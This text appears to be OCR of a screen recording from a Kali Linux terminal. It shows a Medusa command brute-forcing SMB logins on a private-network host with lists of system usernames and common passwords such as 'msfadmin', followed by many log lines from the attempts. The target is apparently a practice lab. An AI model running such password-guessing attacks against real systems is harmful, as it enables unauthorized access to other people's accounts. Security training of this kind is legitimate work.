 (kali㉿kali)-[~]
$ medusa -h 192.168.15.29 -U usuarios_smb.txt -P senhas.txt -M smbnt
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: games (1 of 35, 0 complete) Password: 123456 (1 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: games (1 of 35, 0 complete) Password: password (2 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: games (1 of 35, 0 complete) Password: msfadmin (3 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: games (1 of 35, 0 complete) Password: admin123 (4 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: games (1 of 35, 0 complete) Password: letmein (5 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: nobody (2 of 35, 1 complete) Password: 123456 (1 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: nobody (2 of 35, 1 complete) Password: password (2 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: nobody (2 of 35, 1 complete) Password: msfadmin (3 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: nobody (2 of 35, 1 complete) Password: admin123 (4 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: nobody (2 of 35, 1 complete) Password: letmein (5 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: bind (3 of 35, 2 complete) Password: 123456 (1 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: bind (3 of 35, 2 complete) Password: password (2 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: bind (3 of 35, 2 complete) Password: msfadmin (3 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: bind (3 of 35, 2 complete) Password: admin123 (4 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: bind (3 of 35, 2 complete) Password: letmein (5 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: proxy (4 of 35, 3 complete) Password: 123456 (1 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: proxy (4 of 35, 3 complete) Password: password (2 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: proxy (4 of 35, 3 complete) Password: msfadmin (3 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: proxy (4 of 35, 3 complete) Password: admin123 (4 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: proxy (4 of 35, 3 complete) Password: letmein (5 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: syslog (5 of 35, 4 complete) Password: 123456 (1 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: syslog (5 of 35, 4 complete) Password: password (2 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: syslog (5 of 35, 4 complete) Password: msfadmin (3 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: syslog (5 of 35, 4 complete) Password: admin123 (4 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: syslog (5 of 35, 4 complete) Password: letmein (5 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: user (6 of 35, 5 complete) Password: 123456 (1 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: user (6 of 35, 5 complete) Password: password (2 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: user (6 of 35, 5 complete) Password: msfadmin (3 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: user (6 of 35, 5 complete) Password: admin123 (4 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: user (6 of 35, 5 complete) Password: letmein (5 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: www-data (7 of 35, 6 complete) Password: 123456 (1 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: www-data (7 of 35, 6 complete) Password: password (2 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: www-data (7 of 35, 6 complete) Password: msfadmin (3 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: www-data (7 of 35, 6 complete) Password: admin123 (4 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: www-data (7 of 35, 6 complete) Password: letmein (5 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: root (8 of 35, 7 complete) Password: 123456 (1 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: root (8 of 35, 7 complete) Password: password (2 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: root (8 of 35, 7 complete) Password: msfadmin (3 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: root (8 of 35, 7 complete) Password: admin123 (4 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: root (8 of 35, 7 complete) Password: letmein (5 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: news (9 of 35, 8 complete) Password: 123456 (1 of 5 complete)
2026-11-18 18:57:47 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: news (9 of 35, 8 complete) Password: password (2 of 5 complete)
2026-11-18 18:57:48 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: news (9 of 35, 8 complete) Password: msfadmin (3 of 5 complete)
2026-11-18 18:57:48 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: news (9 of 35, 8 complete) Password: admin123 (4 of 5 complete)
2026-11-18 18:57:48 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: news (9 of 35, 8 complete) Password: letmein (5 of 5 complete)
2026-11-18 18:57:48 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: postgres (10 of 35, 9 complete) Password: 123456 (1 of 5 complete)
2026-11-18 18:57:48 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: postgres (10 of 35, 9 complete) Password: password (2 of 5 complete)
2026-11-18 18:57:48 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: postgres (10 of 35, 9 complete) Password: msfadmin (3 of 5 complete)
2026-11-18 18:57:48 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: postgres (10 of 35, 9 complete) Password: admin123 (4 of 5 complete)
2026-11-18 18:57:48 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: postgres (10 of 35, 9 complete) Password: letmein (5 of 5 complete)
2026-11-18 18:57:48 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: bin (11 of 35, 10 complete) Password:
2026-11-18 18:57:48 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: bin (11 of 35, 10 complete) Password:
2026-11-18 18:57:48 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: bin (11 of 35, 10 complete) Password:
2026-11-18 18:57:48 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: bin (11 of 35, 10 complete) Password:
2026-11-18 18:57:48 ACCOUNT CHECK: [smbnt] Host: 192.168.15.29 (1 of 1, 0 complete) User: bin (11 of 35, 10 complete) Password: letmein (5 of 5 complete)
movavi
Screen Recorder